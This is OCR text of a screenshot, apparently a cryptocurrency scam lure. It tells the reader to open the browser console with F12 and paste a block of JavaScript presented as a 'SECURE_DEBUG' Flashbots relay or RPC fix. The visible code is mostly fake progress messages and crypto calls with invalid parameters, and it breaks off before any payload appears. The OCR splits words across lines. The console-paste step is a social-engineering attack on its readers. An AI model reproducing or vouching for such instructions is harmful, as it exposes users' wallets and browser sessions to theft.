
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ycra0z1f7x

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Virheellinen RPC:n 
URL-osoite (Hash: 0xd0e95da8)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"AES-CBC",hash:"SHA-384"},tru
e,["encrypt"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"HMAC",salt:new Uint8Ar
ray(13)}, seed, {name:"AES-GCTR",length:2
56}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entr